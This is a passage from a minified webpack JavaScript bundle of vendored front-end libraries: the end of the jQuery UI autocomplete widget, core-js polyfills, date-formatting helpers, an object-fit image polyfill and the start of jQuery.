r.PAGE_UP:this._move("previousPage",i);break;case r.PAGE_DOWN:this._move("nextPage",i);break;case r.UP:this._keyEvent("previous",i);break;case r.DOWN:this._keyEvent("next",i)}}},input:function(t){if(i)return i=!1,void t.preventDefault();this._searchTimeout(t)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){clearTimeout(this.searching),this.close(t),this._change(t)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().attr({unselectable:"on"}).menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(t){t.preventDefault()},menufocus:function(e,n){var i,r;if(this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type)))return this.menu.blur(),void this.document.one("mousemove",(function(){t(e.target).trigger(e.originalEvent)}));r=n.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:r})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(r.value),(i=n.item.attr("aria-label")||r.value)&&String.prototype.trim.call(i).length&&(clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(i))}),100))},menuselect:function(e,n){var i=n.item.data("ui-autocomplete-item"),r=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=r,this._delay((function(){this.previous=r,this.selectedItem=i}))),!1!==this._trigger("select",e,{item:i})&&this._value(i.value),this.term=this._value(),this.close(e),this.selectedItem=i}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var n=this.menu.element[0];return e.target===this.element[0]||e.target===n||t.contains(n,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,n,i=this;Array.isArray(this.options.source)?(e=this.options.source,this.source=function(n,i){i(t.ui.autocomplete.filter(e,n.term))}):"string"==typeof this.options.source?(n=this.options.source,this.source=function(e,r){i.xhr&&i.xhr.abort(),i.xhr=t.ajax({url:n,data:e,dataType:"json",success:function(t){r(t)},error:function(){r([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay((function(){var e=this.term===this._value(),n=this.menu.element.is(":visible"),i=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;e&&(!e||n||i)||(this.selectedItem=null,this.search(null,t))}),this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):!1!==this._trigger("search",e)?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var t=++this.requestIndex;return function(e){t===this.requestIndex&&this.__response(e),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")}.bind(this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,(function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})}))},_suggest:function(e){var n=this.menu.element.empty();this._renderMenu(n,e),this.isNewMenu=!0,this.menu.refresh(),n.show(),this._resizeMenu(),n.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,n){var i=this;t.each(n,(function(t,n){i._renderItemData(e,n)}))},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,n){return t("<li>").append(t("<div>").text(n.label)).appendTo(e)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),void this.menu.blur()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,n){var i=new RegExp(t.ui.autocomplete.escapeRegex(n),"i");return t.grep(e,(function(t){return i.test(t.label||t.value||t)}))}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var n;this._superApply(arguments),this.options.disabled||this.cancelSearch||(n=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,clearTimeout(this.liveRegionTimer),this.liveRegionTimer=this._delay((function(){this.liveRegion.html(t("<div>").text(n))}),100))}}),t.ui.autocomplete})?i.apply(e,r):i)||(t.exports=o)}()},"90hW":function(t,e,n){"use strict";t.exports=Math.sign||function(t){var e=+t;return 0===e||e!=e?e:e<0?-1:1}},"93I0":function(t,e,n){"use strict";var i=n("VpIT"),r=n("kOOl"),o=i("keys");t.exports=function(t){return o[t]||(o[t]=r(t))}},"94Xl":function(t,e,n){"use strict";n("JiZb")("Array")},"9JVa":function(t,e,n){"use strict";var i=n("wE6v"),r=TypeError;t.exports=function(t){var e=i(t,"number");if("number"==typeof e)throw new r("Can't convert number to bigint");return BigInt(e)}},"9LPj":function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("ewvW"),a=n("wE6v");i({target:"Date",proto:!0,arity:1,forced:r((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}))},{toJSON:function(t){var e=o(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},"9N29":function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").right,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduceRight")},{reduceRight:function(t){return r(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},"9bJ7":function(t,e,n){"use strict";var i=n("I+eb"),r=n("ZUd8").codeAt;i({target:"String",proto:!0},{codePointAt:function(t){return r(this,t)}})},"9d/t":function(t,e,n){"use strict";var i=n("AO7/"),r=n("Fib7"),o=n("xrYK"),a=n("tiKp")("toStringTag"),s=Object,l="Arguments"===o(function(){return arguments}());t.exports=i?o:function(t){var e,n,i;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=s(t),a))?n:l?o(e):"Object"===(i=o(e))&&r(e.callee)?"Arguments":i}},"9mRW":function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{fround:n("vo4V")})},"9tb/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("I8vh"),a=RangeError,s=String.fromCharCode,l=String.fromCodePoint,u=r([].join);i({target:"String",stat:!0,arity:1,forced:!!l&&1!==l.length},{fromCodePoint:function(t){for(var e,n=[],i=arguments.length,r=0;i>r;){if(e=+arguments[r++],o(e,1114111)!==e)throw new a(e+" is not a valid code point");n[r]=e<65536?s(e):s(55296+((e-=65536)>>10),e%1024+56320)}return u(n,"")}})},A2ZE:function(t,e,n){"use strict";var i=n("RiVN"),r=n("We1y"),o=n("QNWe"),a=i(i.bind);t.exports=function(t,e){return r(t),void 0===e?t:o?a(t,e):function(){return t.apply(e,arguments)}}},AJTl:function(t,e,n){"use strict";var i,r=n("uy83"),o=n("2oRo"),a=n("4zBA"),s=n("aWRN"),l=n("8YOa"),u=n("bWFh"),c=n("rKzb"),d=n("hh1v"),f=n("afO8").enforce,h=n("0Dky"),p=n("zc4i"),v=Object,g=Array.isArray,m=v.isExtensible,y=v.isFrozen,b=v.isSealed,w=v.freeze,x=v.seal,E={},T={},C=!o.ActiveXObject&&"ActiveXObject"in o,S=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},M=u("WeakMap",S,c),A=M.prototype,k=a(A.set);if(p)if(C){i=c.getConstructor(S,"WeakMap",!0),l.enable();var D=a(A.delete),O=a(A.has),I=a(A.get);s(A,{delete:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),D(this,t)||e.frozen.delete(t)}return D(this,t)},has:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)||e.frozen.has(t)}return O(this,t)},get:function(t){if(d(t)&&!m(t)){var e=f(this);return e.frozen||(e.frozen=new i),O(this,t)?I(this,t):e.frozen.get(t)}return I(this,t)},set:function(t,e){if(d(t)&&!m(t)){var n=f(this);n.frozen||(n.frozen=new i),O(this,t)?k(this,t,e):n.frozen.set(t,e)}else k(this,t,e);return this}})}else r&&h((function(){var t=w([]);return k(new M,t,1),!y(t)}))&&s(A,{set:function(t,e){var n;return g(t)&&(y(t)?n=E:b(t)&&(n=T)),k(this,t,e),n===E&&w(t),n===T&&x(t),this}})},ALS0:function(t,e,n){"use strict";n("rB9j");var i,r,o=n("I+eb"),a=n("xluM"),s=n("Fib7"),l=n("glrk"),u=n("V37c"),c=(i=!1,(r=/[ac]/).exec=function(){return i=!0,/./.exec.apply(this,arguments)},!0===r.test("abc")&&i),d=/./.test;o({target:"RegExp",proto:!0,forced:!c},{test:function(t){var e=l(this),n=u(t),i=e.exec;if(!s(i))return a(d,e,n);var r=a(i,e,n);return null!==r&&(l(r),!0)}})},"AO7/":function(t,e,n){"use strict";var i={};i[n("tiKp")("toStringTag")]="z",t.exports="[object z]"===String(i)},AbTg:function(t,e,n){"use strict";var i=function(){this.head=null,this.tail=null};i.prototype={add:function(t){var e={item:t,next:null},n=this.tail;n?n.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return null===(this.head=t.next)&&(this.tail=null),t.item}},t.exports=i},AmFO:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("jrUv"),a=Math.abs,s=Math.exp,l=Math.E;i({target:"Math",stat:!0,forced:r((function(){return-2e-17!==Math.sinh(-2e-17)}))},{sinh:function(t){var e=+t;return a(e)<1?(o(e)-o(-e))/2:(s(e-1)-s(-e-1))*(l/2)}})},"Aux/":function(t,e,n){"use strict";var i=n("I+eb"),r=n("Z7aJ");i({target:"String",proto:!0,name:"trimStart",forced:"".trimLeft!==r},{trimLeft:r})},"B/qT":function(t,e,n){"use strict";var i=n("UMSQ");t.exports=function(t){return i(t.length)}},B6y2:function(t,e,n){"use strict";var i=n("I+eb"),r=n("b1O7").values;i({target:"Object",stat:!0},{values:function(t){return r(t)}})},BALd:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("LPSS").set,a=n("IMxJ"),s=r.setImmediate?a(o,!1):o;i({global:!0,bind:!0,enumerable:!0,forced:r.setImmediate!==s},{setImmediate:s})},BIHw:function(t,e,n){"use strict";var i=n("I+eb"),r=n("or9q"),o=n("ewvW"),a=n("B/qT"),s=n("WSbT"),l=n("ZfDv");i({target:"Array",proto:!0},{flat:function(){var t=arguments.length?arguments[0]:void 0,e=o(this),n=a(e),i=l(e,0);return i.length=r(i,e,e,n,0,void 0===t?1:s(t)),i}})},BNF5:function(t,e,n){"use strict";var i=n("NC/Y").match(/firefox\/(\d+)/i);t.exports=!!i&&+i[1]},BNMt:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("blink")},{blink:function(){return r(this,"blink","","")}})},BPiQ:function(t,e,n){"use strict";var i=n("LQDL"),r=n("0Dky"),o=n("2oRo").String;t.exports=!!Object.getOwnPropertySymbols&&!r((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&i&&i<41}))},BTho:function(t,e,n){"use strict";var i=n("4zBA"),r=n("We1y"),o=n("hh1v"),a=n("Gi26"),s=n("82ph"),l=n("QNWe"),u=Function,c=i([].concat),d=i([].join),f={},h=function(t,e,n){if(!a(f,e)){for(var i=[],r=0;r<e;r++)i[r]="a["+r+"]";f[e]=u("C,a","return new C("+d(i,",")+")")}return f[e](t,n)};t.exports=l?u.bind:function(t){var e=r(this),n=e.prototype,i=s(arguments,1),a=function(){var n=c(i,s(arguments));return this instanceof a?h(e,n.length,n):e.apply(t,n)};return o(n)&&(a.prototype=n),a}},BUEh:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{hasOwn:n("Gi26")})},"BX/b":function(t,e,n){"use strict";var i=n("xrYK"),r=n("/GqU"),o=n("JBy8").f,a=n("Ta7t"),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"===i(t)?function(t){try{return o(t)}catch(t){return a(s)}}(t):o(r(t))}},BhEe:function(t,e,n){"use strict";var i=n("I+eb"),r=n("334/"),o=n("/GqU"),a=n("RNIs"),s=Array;i({target:"Array",proto:!0},{toReversed:function(){return r(o(this),s)}}),a("toReversed")},Bs8V:function(t,e,n){"use strict";var i=n("g6v/"),r=n("xluM"),o=n("0eef"),a=n("XGwC"),s=n("/GqU"),l=n("oEtG"),u=n("Gi26"),c=n("DPsx"),d=Object.getOwnPropertyDescriptor;e.f=i?d:function(t,e){if(t=s(t),e=l(e),c)try{return d(t,e)}catch(t){}if(u(t,e))return a(!r(o.f,t,e),t[e])}},C0Ia:function(t,e,n){"use strict";var i=n("6LWA"),r=n("aO6C"),o=n("hh1v"),a=n("tiKp")("species"),s=Array;t.exports=function(t){var e;return i(t)&&(e=t.constructor,(r(e)&&(e===s||i(e.prototype))||o(e)&&null===(e=e[a]))&&(e=void 0)),void 0===e?s:e}},C0Od:function(t,e,n){"use strict";var i=n("BPiQ");t.exports=i&&!!Symbol.for&&!!Symbol.keyFor},C0Yq:function(t,e,n){"use strict";n.d(e,"c",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"b",(function(){return l})),n.d(e,"g",(function(){return u})),n.d(e,"a",(function(){return c})),n.d(e,"h",(function(){return d})),n.d(e,"e",(function(){return f})),n.d(e,"f",(function(){return h}));var i=n("gsBn"),r=n("nFBg"),o=n("TkX7"),a=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a,l=t.isMobile,u=void 0!==l&&l;return function(t,e,r){var o=r||s;return void 0===n.formatDate||u?e.split("").map((function(e,r,a){return i.a[e]&&"\\"!==a[r-1]?i.a[e](t,o,n):"\\"!==e?e:""})).join(""):n.formatDate(t,e,o)}},s=function(t){var e=t.config,n=void 0===e?r.b:e,a=t.l10n,s=void 0===a?o.b:a;return function(t,e,o,a){if(0===t||t){var l,u=a||s,c=t;if(t instanceof Date)l=new Date(t.getTime());else if("string"!=typeof t&&void 0!==t.toFixed)l=new Date(t);else if("string"==typeof t){var d=e||(n||r.b).dateFormat,f=String(t).trim();if("today"===f)l=new Date,o=!0;else if(n&&n.parseDate)l=n.parseDate(t,d);else if(/Z$/.test(f)||/GMT$/.test(f))l=new Date(t);else{for(var h=void 0,p=[],v=0,g=0,m="";v<d.length;v++){var y=d[v],b="\\"===y,w="\\"===d[v-1]||b;if(i.d[y]&&!w){m+=i.d[y];var x=new RegExp(m).exec(t);x&&(h=!0)&&p["Y"!==y?"push":"unshift"]({fn:i.c[y],val:x[++g]})}else b||(m+=".")}l=n&&n.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0),p.forEach((function(t){var e=t.fn,n=t.val;return l=e(l,n,u)||l})),l=h?l:void 0}}if(l instanceof Date&&!isNaN(l.getTime()))return!0===o&&l.setHours(0,0,0,0),l;n.errorHandler(new Error("Invalid date provided: "+c))}}};function l(t,e,n){return void 0===n&&(n=!0),!1!==n?new Date(t.getTime()).setHours(0,0,0,0)-new Date(e.getTime()).setHours(0,0,0,0):t.getTime()-e.getTime()}var u=function(t,e,n){return t>Math.min(e,n)&&t<Math.max(e,n)},c=function(t,e,n){return 3600*t+60*e+n},d=function(t){var e=Math.floor(t/3600),n=(t-3600*e)/60;return[e,n,t-3600*e-60*n]},f={DAY:864e5};function h(t){var e=t.defaultHour,n=t.defaultMinute,i=t.defaultSeconds;if(void 0!==t.minDate){var r=t.minDate.getHours(),o=t.minDate.getMinutes(),a=t.minDate.getSeconds();e<r&&(e=r),e===r&&n<o&&(n=o),e===r&&n===o&&i<a&&(i=t.minDate.getSeconds())}if(void 0!==t.maxDate){var s=t.maxDate.getHours(),l=t.maxDate.getMinutes();(e=Math.min(e,s))===s&&(n=Math.min(l,n)),e===s&&n===l&&(i=t.maxDate.getSeconds())}return{hours:e,minutes:n,seconds:i}}},C331:function(t,e,n){"use strict";var i="bfred-it:object-fit-images",r=/(object-fit|object-position)\s*:\s*([-.\w\s%]+)/g,o="undefined"==typeof Image?{style:{"object-position":1}}:new Image,a="object-fit"in o.style,s="object-position"in o.style,l="background-size"in o.style,u="string"==typeof o.currentSrc,c=o.getAttribute,d=o.setAttribute,f=!1;function h(t,e,n){var i="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='"+(e||1)+"' height='"+(n||0)+"'%3E%3C/svg%3E";c.call(t,"src")!==i&&d.call(t,"src",i)}function p(t,e){t.naturalWidth?e(t):setTimeout(p,100,t,e)}function v(t){var e=function(t){for(var e,n=getComputedStyle(t).fontFamily,i={};null!==(e=r.exec(n));)i[e[1]]=e[2];return i}(t),n=t[i];if(e["object-fit"]=e["object-fit"]||"fill",!n.img){if("fill"===e["object-fit"])return;if(!n.skipTest&&a&&!e["object-position"])return}if(!n.img){n.img=new Image(t.width,t.height),n.img.srcset=c.call(t,"data-ofi-srcset")||t.srcset,n.img.src=c.call(t,"data-ofi-src")||t.src,d.call(t,"data-ofi-src",t.src),t.srcset&&d.call(t,"data-ofi-srcset",t.srcset),h(t,t.naturalWidth||t.width,t.naturalHeight||t.height),t.srcset&&(t.srcset="");try{!function(t){var e={get:function(e){return t[i].img[e||"src"]},set:function(e,n){return t[i].img[n||"src"]=e,d.call(t,"data-ofi-"+n,e),v(t),e}};Object.defineProperty(t,"src",e),Object.defineProperty(t,"currentSrc",{get:function(){return e.get("currentSrc")}}),Object.defineProperty(t,"srcset",{get:function(){return e.get("srcset")},set:function(t){return e.set(t,"srcset")}})}(t)}catch(t){window.console&&console.warn("https://bit.ly/ofi-old-browser")}}!function(t){if(t.srcset&&!u&&window.picturefill){var e=window.picturefill._;t[e.ns]&&t[e.ns].evaled||e.fillImg(t,{reselect:!0}),t[e.ns].curSrc||(t[e.ns].supported=!1,e.fillImg(t,{reselect:!0})),t.currentSrc=t[e.ns].curSrc||t.src}}(n.img),t.style.backgroundImage='url("'+(n.img.currentSrc||n.img.src).replace(/"/g,'\\"')+'")',t.style.backgroundPosition=e["object-position"]||"center",t.style.backgroundRepeat="no-repeat",t.style.backgroundOrigin="content-box",/scale-down/.test(e["object-fit"])?p(n.img,(function(){n.img.naturalWidth>t.width||n.img.naturalHeight>t.height?t.style.backgroundSize="contain":t.style.backgroundSize="auto"})):t.style.backgroundSize=e["object-fit"].replace("none","auto").replace("fill","100% 100%"),p(n.img,(function(e){h(t,e.naturalWidth,e.naturalHeight)}))}function g(t,e){var n=!f&&!t;if(e=e||{},t=t||"img",s&&!e.skipTest||!l)return!1;"img"===t?t=document.getElementsByTagName("img"):"string"==typeof t?t=document.querySelectorAll(t):"length"in t||(t=[t]);for(var r=0;r<t.length;r++)t[r][i]=t[r][i]||{skipTest:e.skipTest},v(t[r]);n&&(document.body.addEventListener("load",(function(t){"IMG"===t.target.tagName&&g(t.target,{skipTest:e.skipTest})}),!0),f=!0,t="img"),e.watchMQ&&window.addEventListener("resize",g.bind(null,t,{skipTest:e.skipTest}))}g.supportsObjectFit=a,g.supportsObjectPosition=s,function(){function t(t,e){return t[i]&&t[i].img&&("src"===e||"srcset"===e)?t[i].img:t}s||(HTMLImageElement.prototype.getAttribute=function(e){return c.call(t(this,e),e)},HTMLImageElement.prototype.setAttribute=function(e,n){return d.call(t(this,e),e,String(n))})}(),t.exports=g},CDr4:function(t,e,n){"use strict";var i=n("DVFp"),r=TypeError;t.exports=function(t,e){if(!delete t[e])throw new r("Cannot delete property "+i(e)+" of "+i(t))}},CUr5:function(t,e,n){"use strict";var i=n("4zBA"),r=Map.prototype;t.exports={Map:Map,set:i(r.set),get:i(r.get),has:i(r.has),remove:i(r.delete),proto:r}},CVKz:function(t,e,n){},CpAL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("0Dky")((function(){return 120!==new Date(16e11).getYear()})),a=r(Date.prototype.getFullYear);i({target:"Date",proto:!0,forced:o},{getYear:function(){return a(this)-1900}})},CsgD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("jrUv");i({target:"Math",stat:!0,forced:r!==Math.expm1},{expm1:r})},CyXQ:function(t,e,n){"use strict";var i=n("WSbT"),r=n("UMSQ"),o=RangeError;t.exports=function(t){if(void 0===t)return 0;var e=i(t),n=r(e);if(e!==n)throw new o("Wrong length or index");return n}},DEfu:function(t,e,n){"use strict";var i=n("2oRo");n("1E5z")(i.JSON,"JSON",!0)},DJtr:function(t,e,n){},DLK6:function(t,e,n){"use strict";var i=n("4zBA"),r=n("ewvW"),o=Math.floor,a=i("".charAt),s=i("".replace),l=i("".slice),u=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,c=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,e,n,i,d,f){var h=n+t.length,p=i.length,v=c;return void 0!==d&&(d=r(d),v=u),s(f,v,(function(r,s){var u;switch(a(s,0)){case"$":return"$";case"&":return t;case"`":return l(e,0,n);case"'":return l(e,h);case"<":u=d[l(s,1,-1)];break;default:var c=+s;if(0===c)return r;if(c>p){var f=o(c/10);return 0===f?r:f<=p?void 0===i[f-1]?a(s,1):i[f-1]+a(s,1):r}u=i[c-1]}return void 0===u?"":u}))}},DMt2:function(t,e,n){"use strict";var i=n("4zBA"),r=n("UMSQ"),o=n("V37c"),a=n("EUja"),s=n("HYAF"),l=i(a),u=i("".slice),c=Math.ceil,d=function(t){return function(e,n,i){var a,d,f=o(s(e)),h=r(n),p=f.length,v=void 0===i?" ":o(i);return h<=p||""===v?f:((d=l(v,c((a=h-p)/v.length))).length>a&&(d=u(d,0,a)),t?f+d:d+f)}};t.exports={start:d(!1),end:d(!0)}},DPsx:function(t,e,n){"use strict";var i=n("g6v/"),r=n("0Dky"),o=n("zBJ4");t.exports=!i&&!r((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},DQNa:function(t,e,n){"use strict";var i=n("4zBA"),r=n("yy0I"),o=Date.prototype,a=i(o.toString),s=i(o.getTime);"Invalid Date"!==String(new Date(NaN))&&r(o,"toString",(function(){var t=s(this);return t==t?a(this):"Invalid Date"}))},DSaw:function(t,e,n){"use strict";var i=n("4zBA"),r=Error,o=i("".replace),a=String(new r("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,l=s.test(a);t.exports=function(t,e){if(l&&"string"==typeof t&&!r.prepareStackTrace)for(;e--;)t=o(t,s,"");return t}},DVFp:function(t,e,n){"use strict";var i=String;t.exports=function(t){try{return i(t)}catch(t){return"Object"}}},DraL:function(t,e,n){"use strict";var i=n("I+eb"),r=n("fDd2"),o=n("0GbY"),a=n("0Dky"),s=n("fHMY"),l=n("XGwC"),u=n("m/L8").f,c=n("yy0I"),d=n("7dAM"),f=n("Gi26"),h=n("GarU"),p=n("glrk"),v=n("qh+a"),g=n("45G5"),m=n("z5iJ"),y=n("DSaw"),b=n("afO8"),w=n("g6v/"),x=n("xDBR"),E=o("Error"),T=o("DOMException")||function(){try{(new(o("MessageChannel")||r("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(t){if("DATA_CLONE_ERR"===t.name&&25===t.code)return t.constructor}}(),C=T&&T.prototype,S=E.prototype,M=b.set,A=b.getterFor("DOMException"),k="stack"in new E("DOMException"),D=function(t){return f(m,t)&&m[t].m?m[t].c:0},O=function(){h(this,I);var t=arguments.length,e=g(t<1?void 0:arguments[0]),n=g(t<2?void 0:arguments[1],"Error"),i=D(n);if(M(this,{type:"DOMException",name:n,message:e,code:i}),w||(this.name=n,this.message=e,this.code=i),k){var r=new E(e);r.name="DOMException",u(this,"stack",l(1,y(r.stack,1)))}},I=O.prototype=s(S),_=function(t){return{enumerable:!0,configurable:!0,get:t}},P=function(t){return _((function(){return A(this)[t]}))};w&&(d(I,"code",P("code")),d(I,"message",P("message")),d(I,"name",P("name"))),u(I,"constructor",l(1,O));var R=a((function(){return!(new T instanceof E)})),N=R||a((function(){return S.toString!==v||"2: 1"!==String(new T(1,2))})),L=R||a((function(){return 25!==new T(1,"DataCloneError").code})),j=R||25!==T.DATA_CLONE_ERR||25!==C.DATA_CLONE_ERR,F=x?N||L||j:R;i({global:!0,constructor:!0,forced:F},{DOMException:F?O:T});var z=o("DOMException"),B=z.prototype;for(var W in N&&(x||T===z)&&c(B,"toString",v),L&&w&&T===z&&d(B,"code",_((function(){return D(p(this).name)}))),m)if(f(m,W)){var H=m[W],q=H.s,Y=l(6,H.c);f(z,q)||u(z,q,Y),f(B,q)||u(B,q,Y)}},E5NM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("big")},{big:function(){return r(this,"big","","")}})},E6bK:function(t,e,n){"use strict";var i=Math.round;t.exports=function(t){var e=i(t);return e<0?0:e>255?255:255&e}},E9LY:function(t,e,n){"use strict";var i=n("4zBA"),r=n("0Dky"),o=n("Fib7"),a=n("Gi26"),s=n("g6v/"),l=n("Xnc8").CONFIGURABLE,u=n("iSVu"),c=n("afO8"),d=c.enforce,f=c.get,h=String,p=Object.defineProperty,v=i("".slice),g=i("".replace),m=i([].join),y=s&&!r((function(){return 8!==p((function(){}),"length",{value:8}).length})),b=String(String).split("String"),w=t.exports=function(t,e,n){"Symbol("===v(h(e),0,7)&&(e="["+g(h(e),/^Symbol\(([^)]*)\)/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!a(t,"name")||l&&t.name!==e)&&(s?p(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&a(n,"arity")&&t.length!==n.arity&&p(t,"length",{value:n.arity});try{n&&a(n,"constructor")&&n.constructor?s&&p(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var i=d(t);return a(i,"source")||(i.source=m(b,"string"==typeof e?e:"")),t};Function.prototype.toString=w((function(){return o(this)&&f(this).source||u(this)}),"toString")},E9XD:function(t,e,n){"use strict";var i=n("I+eb"),r=n("1Y/n").left,o=n("pkCn"),a=n("LQDL");i({target:"Array",proto:!0,forced:!n("YF1G")&&a>79&&a<83||!o("reduce")},{reduce:function(t){var e=arguments.length;return r(this,t,e,e>1?arguments[1]:void 0)}})},EHx7:function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp;t.exports=i((function(){var t=r("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},ENF9:function(t,e,n){"use strict";n("AJTl")},EUja:function(t,e,n){"use strict";var i=n("WSbT"),r=n("V37c"),o=n("HYAF"),a=RangeError;t.exports=function(t){var e=r(o(this)),n="",s=i(t);if(s<0||s===1/0)throw new a("Wrong number of repetitions");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(n+=e);return n}},EVdn:function(t,e,n){var i;!function(e,n){"use strict";"object"==typeof t.exports?t.exports=e.document?n(e,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return n(t)}:n(e)}("undefined"!=typeof window?window:this,(function(n,r){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,l=o.flat?function(t){return o.flat.call(t)}:function(t){return o.concat.apply([],t)},u=o.push,c=o.indexOf,d={},f=d.toString,h=d.hasOwnProperty,p=h.toString,v=p.call(Object),g={},m=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},y=function(t){return null!=t&&t===t.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function x(t,e,n){var i,r,o=(n=n||b).createElement("script");if(o.text=t,e)for(i in w)(r=e[i]||e.getAttribute&&e.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function E(t){return null==t?t+"":"object"==typeof t||"function"==typeof 